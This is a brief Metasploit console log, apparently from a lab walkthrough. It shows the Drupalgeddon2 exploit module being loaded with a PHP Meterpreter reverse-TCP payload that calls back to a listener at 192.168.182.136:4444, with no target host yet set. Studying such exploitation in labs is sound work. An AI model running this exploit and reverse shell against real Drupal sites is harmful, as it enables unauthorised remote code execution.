 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
etasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.182.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.